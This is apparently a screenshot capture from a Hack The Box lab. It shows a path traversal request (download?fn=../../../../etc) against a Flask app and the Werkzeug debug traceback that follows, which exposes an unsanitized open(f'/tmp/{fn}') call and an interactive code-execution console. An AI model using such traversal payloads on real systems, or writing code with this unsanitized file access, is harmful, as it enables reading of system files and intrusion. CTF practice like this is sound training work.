 Not Secure http://superpass.htb/download?fn=../../../../../../../../etc
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
IsADirectoryError
IsADirectoryError: [Errno 21] Is a directory: '/tmp/../../../../../../../../etc'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1822, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1820, in full_dispatch_request
rv = self.dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
File "/app/venv/lib/python3.10/site-packages/flask_login/utils.py", line 290, in decorated_view
return current_app.ensure_sync(func)(*args, **kwargs)
File "/app/app/superpass/views/vault_views.py", line 102, in download
with open(f'/tmp/{fn}', 'rb') as f:
IsADirectoryError: [Errno 21] Is a directory: '/tmp/../../../../../../../../etc'
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the
error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From
the text traceback you can also create a paste of it. For code execution mouse-over the frame you want to debug
and click on the console icon on the right side.
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for
introspection:
• dump() shows all variables in the frame
• dump(obj) dumps all that's known about the object
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.